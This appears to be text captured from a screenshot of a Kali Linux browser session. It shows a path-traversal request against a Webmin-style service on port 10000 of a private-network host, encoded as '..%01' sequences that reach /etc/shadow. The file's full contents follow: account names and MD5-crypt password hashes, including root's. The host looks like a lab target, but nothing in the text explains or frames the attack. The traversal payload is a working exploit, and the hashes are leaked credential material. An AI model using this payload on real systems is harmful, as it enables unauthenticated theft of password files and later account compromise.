 192.168.2.129:10000/una
192.168.2.129:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/etc/shadow
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::